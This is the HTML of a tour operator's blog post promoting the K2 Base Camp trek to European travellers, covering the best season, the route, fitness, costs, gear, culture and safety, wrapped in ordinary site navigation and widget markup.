</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2339" id="mega-menu-item-2339"><a class="dashicons-car mega-menu-link" href="#" aria-expanded="false" tabindex="0">Car Rentals<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2353" id="mega-menu-item-2353"><a class="mega-menu-link" href="https://www.jasminetours.com/car-rental-tag/vans-buses/">Vans/Buses</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2354" id="mega-menu-item-2354"><a class="mega-menu-link" href="https://www.jasminetours.com/car-rental-tag/cars/">Cars</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2358" id="mega-menu-item-2358"><a class="mega-menu-link" href="https://www.jasminetours.com/car-rental-tag/prado-suvs/">Prado/SUVs</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2365" id="mega-menu-item-2365"><a class="mega-menu-link" href="https://www.jasminetours.com/car-rental-tag/jeeps/">Mountain Jeeps</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-5211" id="mega-menu-item-5211"><a class="mega-menu-link" href="https://www.jasminetours.com/fixed-departure/" tabindex="0">Fixed Departure</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-5281" id="mega-menu-item-5281"><a class="mega-menu-link" href="https://www.jasminetours.com/pakistan-royalty-fee/" tabindex="0">Royalty Fee</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2786" id="mega-menu-item-2786"><a class="dashicons-welcome-write-blog mega-menu-link" href="https://www.jasminetours.com/tours-blog/" tabindex="0">Blogs</a></li></ul></div><!--//primary navigation-->
</header>
<!--//header-->		<div id="hero-sidebar" class="hero-sidebar widget-area">
			<ul>
			<li class="widget_text widget widget-sidebar full-width"><div class="textwidget custom-html-widget"></div></li>			</ul>
		</div><!-- #hero -->
	<div class="wrap"></div><div class="main">		
	<div class="wrap">
		<div class="row">
					<section class="full-width">
							<!--post-->
				<article id="post-5040" class="static-content post post-5040 type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-k2-base-camp tag-karakoram-traverse tag-mountain-climbing tag-travel tag-trekking">
										<div class="entry-featured">
						<figure>
							<img width="1600" height="600" src="https://www.jasminetours.com/wp-content/uploads/2025/08/landscape-shot-green-tent-near-rock-field-surrounded-by-mountains-covered-snow-1600x600.jpg" class="attachment-byt-featured size-byt-featured wp-post-image" alt="K2 Weather Guide 2025 Best Time to Visit Northern Pakistan" title="Landscape shot of a green tent near a rock in a field surrounded by mountains covered in snow" decoding="async" fetchpriority="high" />						</figure>
					</div>
										<header class="entry-header">
						<h1 class="entry-title">K2 Base Camp Trek: The Ultimate Guide for European Adventure Seekers</h1>
						<p class="entry-meta">
							<span class="date">Date: August 29, 2025</span>
							<span class="author">By <a href="https://www.jasminetours.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
							<span class="categories">Categories: <a href="https://www.jasminetours.com/category/blog/" rel="category tag">Blog</a></span>
							<span class="tags">Tags: <a href="https://www.jasminetours.com/tag/k2-base-camp/" rel="tag">K2 base camp</a>, <a href="https://www.jasminetours.com/tag/karakoram-traverse/" rel="tag">Karakoram Traverse</a>, <a href="https://www.jasminetours.com/tag/mountain-climbing/" rel="tag">Mountain Climbing</a>, <a href="https://www.jasminetours.com/tag/travel/" rel="tag">Travel</a>, <a href="https://www.jasminetours.com/tag/trekking/" rel="tag">Trekking</a></span>
							<span class="comments">
								<a href="" rel="nofollow">
									No comments								</a>
							</span>
						</p>
					</header>

					<div class="entry-content">
						<p>The K2 Base Camp Trek is more than just a hiking journey. It is an expedition into one of the most remote and awe-inspiring landscapes on Earth. Known as the “Savage Mountain,” K2 stands tall in Pakistan’s Karakoram Range, drawing adventurers from across the globe who dream of standing at the foot of the world’s second-highest peak. For European travelers, the trek offers a rare chance to step beyond the familiar Alps and embrace an untouched wilderness where towering glaciers, rugged valleys, and dramatic peaks define every step of the path.</p>
<p>Unlike the crowded trails of Everest Base Camp, the K2 Base Camp route remains raw and less commercialized. Trekkers are rewarded with solitude, authenticity, and breathtaking views of Concordia, where several of the world’s highest mountains meet in one spectacular amphitheater. Compared to European treks in the Alps or Dolomites, this journey is far more challenging but also infinitely more rewarding. It is an adventure that combines cultural discovery, physical endurance, and the once-in-a-lifetime thrill of witnessing one of the most legendary mountains on the planet. <strong>And this is </strong><strong>Why <a href="https://www.jasminetours.com/tour/k2-gondogoro-la-trek/">K2 Base Camp is a Dream</a> for European Trekkers</strong></p>
<h2><strong>Overview of the K2 Base Camp Trek</strong></h2>
<p data-start="149" data-end="632">The K2 Base Camp Trek takes place in the breathtaking Karakoram Range of northern Pakistan, home to some of the highest and most dramatic mountains on Earth. This region is often described as wilder and more rugged than the Himalayas, with vast glaciers, towering peaks, and a raw beauty that feels untouched by time. For many trekkers, simply reaching this remote corner of the world is part of the adventure, as it offers a glimpse into landscapes few Europeans have experienced.</p>
<p data-start="634" data-end="1203">The trek itself usually takes around two to three weeks to complete, depending on the chosen itinerary and acclimatization needs. Covering roughly 120 kilometers round trip, the journey demands endurance and determination, but the rewards are extraordinary. Along the way, trekkers pass through unforgettable highlights such as the Baltoro Glacier, one of the largest glaciers outside the polar regions, and Concordia, often called the &#8220;throne room of the mountain gods,&#8221; where K2, Broad Peak, Gasherbrum, and several other giants rise dramatically around the valley.</p>
<p data-start="1205" data-end="1454">Every step of the trail offers a mix of natural wonders and cultural encounters, making the K2 Base Camp Trek not just a test of physical strength but also a deeply enriching travel experience that leaves trekkers with memories to last a lifetime.</p>
<h2><strong>Best Time to Trek K2 Base Camp</strong></h2>
<ul>
<li data-start="147" data-end="235">Timing is crucial due to the unpredictable and extreme weather in the Karakoram Range.</li>
<li data-start="238" data-end="385"><strong data-start="238" data-end="259">Summer conditions</strong> are relatively stable, with clear skies, warmer temperatures, and minimal snowfall, making it ideal for European travelers.</li>
<li data-start="388" data-end="535"><strong data-start="388" data-end="411">Recommended months:</strong> Late June to early September. Trails are more accessible, and daylight hours are long enough for comfortable daily hikes.</li>
<li data-start="538" data-end="626"><strong data-start="538" data-end="568">Peak months for Europeans:</strong> July and August, which align well with summer holidays.</li>
<li data-start="629" data-end="815"><strong data-start="629" data-end="653">Off-season trekking:</strong> May to early June or late September is possible for highly experienced trekkers, but risks increase due to colder temperatures, snow, and potential landslides.</li>
<li data-start="818" data-end="925">Proper preparation, suitable gear, and guidance from local experts are essential during off-season treks.</li>
<li data-start="928" data-end="1081">Choosing the right time ensures a safer journey and enhances the experience of witnessing K2 and the surrounding peaks in all their breathtaking glory.</li>
</ul>
<h2><strong>How to Reach K2 Base Camp from Europe</strong></h2>
<p data-start="158" data-end="647">Reaching K2 Base Camp from Europe is an adventure in itself, involving international flights, domestic travel, and careful planning of permits and paperwork. Most European travelers start their journey by flying into Islamabad, the capital of Pakistan, which is well-connected to major cities across Europe such as London, Paris, Berlin, and Rome. Several airlines offer one-stop or two-stop flights, making it relatively straightforward to reach Pakistan from almost anywhere in Europe.</p>
<p data-start="649" data-end="1119">From Islamabad, the journey continues with domestic travel to Skardu, the gateway to the Karakoram Range. Travelers can either take a short domestic flight to Skardu Airport, which offers spectacular aerial views of the mountains, or opt for a road trip through the scenic yet rugged terrain. The road journey is longer and more challenging, but it allows trekkers to witness the stunning landscapes of northern Pakistan, including valleys, rivers, and local villages.</p>
<p data-start="1121" data-end="1650">Before setting out, European trekkers must arrange the necessary permits and paperwork. This typically includes a trekking permit issued by the government, permission from local authorities, and sometimes coordination with licensed trekking agencies. Ensuring all documents are in order ahead of time simplifies the journey and allows travelers to focus on the adventure ahead. Proper preparation and planning make reaching K2 Base Camp not only possible but also an unforgettable start to one of the world’s most iconic treks.</p>
<h2><strong>K2 Base Camp Trek Itinerary</strong></h2>
<p data-start="138" data-end="507">Planning a well-structured itinerary is essential for a successful K2 Base Camp Trek. A typical journey takes around two to three weeks, allowing sufficient time for acclimatization and exploration of the breathtaking landscapes along the way. Each day brings new challenges, spectacular scenery, and opportunities to experience the raw beauty of the Karakoram Range.</p>
<p data-start="509" data-end="1073">Most itineraries begin with a drive or flight from Skardu to the starting point of the trek. From there, trekkers follow the <a href="https://www.jasminetours.com/tour/baltoro-kangri-trek/">Baltoro Glacier</a>, passing through picturesque villages, rugged valleys, and high-altitude campsites. Key stops include Urdukas, a serene settlement nestled amidst towering peaks, and Concordia, often described as the ultimate mountain amphitheater where K2, Broad Peak, and Gasherbrum rise dramatically around the campsite. These locations offer some of the most memorable views and are perfect for photography, rest, and acclimatization.</p>
<p data-start="1075" data-end="1546">The final destination, K2 Base Camp, rewards trekkers with a sense of accomplishment and the awe-inspiring sight of one of the world’s most legendary mountains up close. The journey back retraces the route, allowing travelers to absorb the scenery once more and reflect on the adventure. This day-by-day structure ensures a balanced mix of trekking, rest, and sightseeing, making it suitable for European adventurers seeking both challenge and breathtaking experiences.</p>
<h2><strong>Difficulty Level and Physical Preparation</strong></h2>
<p data-start="164" data-end="647">The K2 Base Camp Trek is widely considered one of the toughest trekking adventures in the world. Unlike more commercialized trails such as Everest Base Camp, the route to K2 is far less developed, meaning trekkers must be prepared for long walking days over rocky terrain, steep ascents, and constant exposure to changing weather conditions. The trail often involves navigating glaciers, moraines, and river crossings, which add to both the challenge and the thrill of the journey.</p>
<p data-start="649" data-end="1119">For European travelers, physical preparation is key to making the trek enjoyable and safe. Building endurance through regular hiking, long-distance walking, and cardio training several months before departure is highly recommended. Strength exercises targeting the legs and core can also make a significant difference in handling the demanding trails. Practicing with a backpack similar in weight to what will be carried during the trek helps simulate real conditions.</p>
<p data-start="1121" data-end="1672">Altitude is another major factor that cannot be overlooked. The trek climbs to over 5,000 meters, where oxygen levels are significantly reduced. Proper acclimatization days are built into most itineraries to reduce the risk of altitude sickness. Trekkers are advised to ascend gradually, stay hydrated, and listen to their bodies throughout the journey. With the right training and awareness, European adventurers can not only overcome the physical challenges but also fully enjoy the once-in-a-lifetime experience of standing beneath the mighty K2.</p>
<h2><strong>Cost of the Trek and Budgeting Tips</strong></h2>
<p data-start="154" data-end="658">Embarking on the K2 Base Camp Trek requires careful budgeting, as costs can vary depending on the duration, level of support, and travel arrangements. For European travelers, a typical trek package ranges from moderate to premium, often including local guides, porters, accommodation in teahouses or campsites, and meals along the route. The exact price depends on the services included and the trekking company chosen, but investing in a reputable agency ensures both safety and a smoother experience.</p>
<p data-start="660" data-end="954">In addition to the trekking package, European adventurers must account for flights from major cities to Islamabad, domestic travel to Skardu, visa fees, and trekking permits issued by the Pakistani authorities. These additional costs are essential for accessing the region legally and safely.</p>
<p data-start="956" data-end="1397">There are ways to save money without compromising safety. Booking flights well in advance, traveling during the recommended season, sharing guides and porters with fellow trekkers, and choosing standard accommodation options can significantly reduce expenses. Planning ahead and understanding the full cost structure helps European travelers manage their budget while still experiencing the full thrill and beauty of the K2 Base Camp Trek.</p>
<h2><strong>Essential Gear and Packing List for Europeans</strong></h2>
<ul>
<li data-start="174" data-end="266">Packing the right gear is crucial due to the unpredictable weather in the Karakoram Range.</li>
<li data-start="269" data-end="284"><strong data-start="269" data-end="282">Clothing:</strong>
<ul>
<li data-start="289" data-end="433">Layered clothing is essential, including moisture-wicking base layers, insulating mid-layers, and a high-quality down jacket for extreme cold.</li>
<li data-start="438" data-end="551">A waterproof shell and durable trekking boots are necessary for challenging terrain and sudden weather changes.</li>
</ul>
</li>
<li data-start="554" data-end="579"><strong data-start="554" data-end="577">Trekking equipment:</strong>
<ul>
<li data-start="584" data-end="701">Items such as sleeping bags, trekking poles, and sturdy backpacks can be carried from Europe or rented in Pakistan.</li>
<li data-start="706" data-end="784">Tents and cooking equipment are usually provided by local trekking agencies.</li>
</ul>
</li>
<li data-start="787" data-end="822"><strong data-start="787" data-end="820">Health and safety essentials:</strong>
<ul>
<li data-start="827" data-end="852">Personal first aid kit.</li>
<li data-start="857" data-end="888">Altitude sickness medication.</li>
<li data-start="893" data-end="922">Water purification tablets.</li>
<li data-start="927" data-end="948">High-SPF sunscreen.</li>
</ul>
</li>
<li data-start="951" data-end="973"><strong data-start="951" data-end="971">Food and snacks:</strong>
<ul>
<li>Carry familiar snacks or energy bars as food options on the trail are limited.</li>
</ul>
</li>
<li data-start="1061" data-end="1196">Careful packing and attention to detail help trekkers stay safe, comfortable, and fully prepared for the challenges of the Karakoram.</li>
</ul>
<h2><strong>Cultural Insights and Local Experience</strong></h2>
<p data-start="160" data-end="606">The K2 Base Camp Trek is not just a journey through breathtaking landscapes; it is also an opportunity to connect with the unique culture of the Karakoram region. Along the trail, European travelers will meet the Balti people, known for their warmth, resilience, and hospitality. Trekkers often have the chance to visit small villages, interact with locals, and gain insight into a way of life that has remained largely unchanged for centuries.</p>
<p data-start="608" data-end="1041">Food along the trek reflects the traditions of the region. Simple yet hearty meals such as rice, lentils, and freshly baked bread provide nourishment for long hiking days, while local teas and dairy products offer comfort and energy. Observing local customs, participating respectfully in cultural practices, and showing appreciation for the hospitality extended by residents adds depth and authenticity to the trekking experience.</p>
<p data-start="1043" data-end="1468">Responsible tourism is essential in such a fragile and remote environment. European travelers should minimize waste, avoid disturbing wildlife, respect local traditions, and support local businesses whenever possible. By traveling responsibly, adventurers not only protect the environment and local culture but also ensure that future generations can continue to enjoy the unparalleled beauty and richness of the K2 region.</p>
<h2><strong>Safety, Guides and Travel Insurance</strong></h2>
<p data-start="155" data-end="642">Safety should always be the top priority when preparing for the K2 Base Camp Trek. The trail is challenging, remote, and physically demanding, which is why trekking with a licensed and experienced guide is highly recommended. Local guides not only ensure that the route is followed co</p>
<figure id="attachment_5042" aria-describedby="caption-attachment-5042" style="width: 300px" class="wp-caption alignnone"><img decoding="async" class="wp-image-5042 size-medium" src="https://www.jasminetours.com/wp-content/uploads/2025/08/ChatGPT-Image-Aug-29-2025-03_14_43-PM-300x200.png" alt="K2 Camp Trek Guide" width="300" height="200" srcset="https://www.jasminetours.com/wp-content/uploads/2025/08/ChatGPT-Image-Aug-29-2025-03_14_43-PM-300x200.png 300w, https://www.jasminetours.com/wp-content/uploads/2025/08/ChatGPT-Image-Aug-29-2025-03_14_43-PM-1024x683.png 1024w, https://www.jasminetours.com/wp-content/uploads/2025/08/ChatGPT-Image-Aug-29-2025-03_14_43-PM-768x512.png 768w, https://www.jasminetours.com/wp-content/uploads/2025/08/ChatGPT-Image-Aug-29-2025-03_14_43-PM-600x400.png 600w, https://www.jasminetours.com/wp-content/uploads/2025/08/ChatGPT-Image-Aug-29-2025-03_14_43-PM-750x500.png 750w, https://www.jasminetours.com/wp-content/uploads/2025/08/ChatGPT-Image-Aug-29-2025-03_14_43-PM-1140x760.png 1140w, https://www.jasminetours.com/wp-content/uploads/2025/08/ChatGPT-Image-Aug-29-2025-03_14_43-PM.png 1536w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-5042" class="wp-caption-text">K2 Base Camp itinerary</figcaption></figure>
<p data-start="155" data-end="642">rrectly but also provide valuable knowledge about the terrain, weather conditions, and cultural etiquette. They play a vital role in handling emergencies and supporting trekkers throughout the journey.</p>
<p data-start="644" data-end="1091">The <a href="https://www.jasminetours.com/tour/great-karakorum-traverse-west-mustagh-sarpo-lagoo-trek/">Karakoram</a> Range presents unique safety concerns that every traveler should consider. Unstable terrain, river crossings, and long glacier walks require extra caution and proper equipment. Altitude is another serious factor, as the trek reaches elevations above 5,000 meters where acclimatization is essential to avoid altitude sickness. Weather can shift dramatically, with sudden storms and temperature drops making conditions unpredictable.</p>
<p data-start="1093" data-end="1584">For European travelers, comprehensive travel insurance is a must. The policy should cover high-altitude trekking, medical emergencies, evacuation services, and trip cancellations. Since the region is remote, access to medical facilities is limited, and emergency evacuation can be extremely costly without proper coverage. Choosing the right insurance provides peace of mind, allowing trekkers to focus fully on the adventure while knowing they are protected against unexpected challenges.</p>
<h3><strong>K2 Base Camp vs. Everest Base Camp: A European Perspective</strong></h3>
<p data-start="201" data-end="726">For many European adventurers, both K2 Base Camp and Everest Base Camp are iconic treks that sit high on the bucket list. While they share the allure of leading to legendary peaks, the two experiences are strikingly different. The Everest trail in Nepal is more developed, with tea houses, lodges, and a steady stream of trekkers from around the world. In contrast, the K2 Base Camp Trek in Pakistan is wilder and far less commercialized, offering solitude and raw mountain landscapes that feel untouched by modern tourism.</p>
<p data-start="728" data-end="1336">In terms of difficulty, K2 is considered more challenging. The terrain is harsher, the days longer, and the environment more demanding, with extended glacier walks and limited infrastructure. Everest, while still tough, is generally more accessible thanks to better facilities, shorter trekking days, and a network of villages along the route. Scenery also sets the two apart. Everest Base Camp offers sweeping Himalayan vistas, while K2 provides a dramatic amphitheater of some of the world’s highest peaks, particularly at Concordia, often called one of the most spectacular mountain viewpoints on Earth.</p>
<p data-start="1338" data-end="1751">Choosing between the two depends on your adventure style. Trekkers seeking a balance of cultural encounters, comfort, and accessibility may prefer Everest. Those craving remoteness, raw adventure, and a greater physical test will find K2 Base Camp the ultimate challenge. For Europeans with a spirit of exploration, both treks promise unforgettable experiences, but K2 offers a rarer and more demanding journey.</p>
<h3><strong>Conclusion: Why K2 Belongs on Every European Explorer’s Bucket List</strong></h3>
<p data-start="220" data-end="745">The K2 Base Camp Trek is more than a physical challenge; it is a journey that combines adventure, natural beauty, and cultural discovery. For European travelers, standing at the foot of the world’s second-highest peak is a once-in-a-lifetime experience that leaves an indelible mark on the mind and soul. From the rugged glaciers and dramatic peaks to the warm hospitality of the Balti people, every step of the trek is a reminder of the extraordinary landscapes and cultures waiting to be explored beyond familiar borders.</p>
<p data-start="747" data-end="999">For those seeking adventure that goes beyond the ordinary, K2 offers a level of solitude, authenticity, and exhilaration that few other treks can match. It challenges your endurance, rewards your curiosity, and provides memories that last a lifetime.</p>
<p data-start="1001" data-end="1273">If you are ready to embrace the adventure of a lifetime, start planning your <a href="https://www.jasminetours.com/tour/k2-base-camp-trek-helicopter-2/">K2 Base Camp Trek</a> today. Equip yourself with the right preparation, knowledge, and guidance, and take the first step towards exploring one of the world’s most iconic and inspiring destinations.</p>
<p>&nbsp;</p>
											</div>
				</article>
				<!--//post-->
				<div class="comments closedcomments" id="comments">
		 
		<!-- If comments are closed. -->
	<p class="nocomments"></p>
	 
		
		
</div><!--comments-->							</section>
			<!--//three-fourth content-->
					</div>
			</div><!--// .wrap -->
</div><!--// .main -->		
<div class="above-footer-sidebar">
	<div id="above-footer-sidebar" class="widget-area wrap">
		<ul>
		<li class="widget widget-sidebar full-width"><div></div></li><li class="widget widget-sidebar full-width"><div></div></li><li class="widget_text widget widget-sidebar full-width"><div><div class="textwidget custom-html-widget"><div style="background:url(http://jasminetours.com/wp-content/uploads/2023/10/K2-2-1-1.jpg); background-size: cover; height: 400px; position: relative;">
    <!-- Hide text by setting font color to transparent -->
  
        
    <!-- Position the button in the left bottom corner -->
    <a href="https://jasminetours.com/tours/hunza-skardu-tours-for-spring-autumn-2023-2024/" class="gradient-button" style="font-size:16px;padding:18px 25px !important; position: absolute; bottom: 25px; left: 47px;">Get started now</a>
</div>
</div></div></li>		</ul>
	</div>
</div>
	
		<div class="page-bottom">
			<!--footer-->
						<footer class="footer">
					<div id="footer-sidebar" class="footer-sidebar widget-area wrap">
		<ul>
		<li class="widget widget-sidebar one-third"><h6>Skardu Head Office</h6>			<article class="byt_address_widget BookYourTravel_Address_Widget">
												<p><em><i class="material-icons md-16">place</i></em> Porik Cottage, Sadpara Road, Hameed Ghar, Skardu, Gilgit Baltistan, Pakistan</p>
												<p><em><i class="material-icons md-16">call</i></em> +923335109753</p>
												<p><em><i class="material-icons md-16">email</i></em> <a href="mailto:info@jasminetours.com  jasminetourspakistan@gmail.com" title="info@jasminetours.com  jasminetourspakistan@gmail.com">info@jasminetours.com  jasminetourspakistan@gmail.com</a></p>
							</article>
		</li><li class="widget widget-sidebar one-third">			<article class="byt_social_widget BookYourTravel_Social_Widget">
		<h6>Follow us</h6>				<ul class="social"> <li><a href="//www.facebook.com/jasmine.tours.pk" title="facebook" target="_blank"><i class="fa fa-facebook fa-fw"></i></a></li><li><a href="//twitter.com/https://twitter.com/jasminetourspakistan" title="twitter" target="_blank"><i class="fa fa-twitter fa-fw"></i></a></li><li><a href="https://www.linkedin.com/in/jasmine-tours-pakistan-715b4087/" title="linkedin" target="_blank"><i class="fa fa-linkedin fa-fw"></i></a></li><li><a href="https://www.youtube.com/channel/UCYeicx0g3VOa6tTklCd4WXg" title="youtube" target="_blank"><i class="fa fa-youtube fa-fw"></i></a></li><li><a href="#" title="pinterest" target="_blank"><i class="fa fa-pinterest-p fa-fw"></i></a></li><li><a href="https://api.whatsapp.com/send/?phone=923335109753&text&type=phone_number&app_absent=0" title="whatsapp" target="_blank"><i class="fa fa-whatsapp fa-fw"></i></a></li><li><a href="https://www.tripadvisor.com/Attraction_Review-g3576452-d16721990-Reviews-Jasmine_Tours-Islamabad_Capital_Territory.html" title="tripadvisor" target="_blank"><i class="fa fa-tripadvisor fa-fw"></i></a></li>				</ul>
			</article>
		</li>		</ul>
	</div><!-- #secondary -->
				<div class="wrap">
					<div class="row">
						<div class="full-width">
							<p class="copy">© 2013 - 2023 JasmineTours.com</p>				
							<!--footer navigation-->
<nav class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-476"><a href="https://quaidtech.com/" title="						">Powered by QuaidTech</a></li>
</ul></nav><!--//footer navigation-->
						</div>
					</div>
				</div>
			</footer>
			<!--//footer-->
							
<div class="lightbox" style="display:none;" id="login_lightbox">
	<div class="lb-wrap">
		<a href="javascript:void(0);" class="close toggle_lightbox login_lightbox">x</a>
		<div class="lb-content">
			<form action="" method="post">
				<h2>Log in</h2>
				<div class="row">
					<div class="f-item full-width">
						<label for="log">Username</label>
						<input type="text" name="log" id="log" value="" />
					</div>
					<div class="f-item full-width">
						<label for="login_pwd">Password</label>
						<input type="password" id="login_pwd" name="pwd" />
					</div>
										<div class="f-item checkbox full-width">
						<input type="checkbox" id="rememberme" name="rememberme" checked="checked" value="forever" />
						<label for="rememberme">Remember me next time</label>
					</div>
				</div>
				<p><a href="https://www.jasminetours.com/wp-login.php?action=lostpassword" title="Forgot your password?">Forgot your password?</a><br />
								<input type="hidden" id="_wpnonce" name="_wpnonce" value="1aadc6af47" /><input type="hidden" name="_wp_http_referer" value="/k2-base-camp-trek/" />				<input type="hidden" name="redirect_to" value="/k2-base-camp-trek/" />
				<input type="submit" id="login" name="login" value="Login" class="gradient-button"/>
			</form>
		</div>
	</div>
</div>			<div class="lightbox" style="display:none;" id="register_lightbox">
	<div class="lb-wrap">
		<a href="javascript:void(0);" class="close register_lightbox toggle_lightbox">x</a>
		<div class="lb-content">
			<form action="https://www.jasminetours.com/wp-login.php?action=register" method="post">
				<h2>Register</h2>
				<div class="row">
					<div class="f-item full-width">
						<label for="user_login">Username</label>
						<input type="text" id="user_login" name="user_login" tabindex="1" />
					</div>
					<div class="f-item full-width">
						<label for="user_email">Email</label>
						<input type="email" id="user_email" name="user_email" tabindex="2" />
					</div>
																
					<div class="f-item checkbox full-width">
						<input type="checkbox" value="ch1" id="checkboxagree" name="checkboxagree" tabindex="5">
						<label>I agree to the <a href="https://www.jasminetours.com/tours/">terms &amp; conditions</a>.</label>
											</div>
				</div>
				<input type="hidden" id="_wpnonce_register" name="_wpnonce_register" value="1aadc6af47" /><input type="hidden" name="_wp_http_referer" value="/k2-base-camp-trek/" />				<input type="submit" id="register" name="register" tabindex="5" value="Create account" class="gradient-button"/>
			</form>
		</div>
	</div>
</div>						<a href="#" class="scroll-to-top" title="Back up"><i class="material-icons">&#xE316;</i></a> 
		</div>
	</div><!--//page-wrap-->	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/BookYourTravel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'af,ar,zh-CN,zh-TW,en,tl,fr,de,el,haw,id,it,ja,ko,la,lb,ro,ru,sr,es,th,tr,ur,uz', autoDisplay: false}, 'google_language_translator');}</script>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.34 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
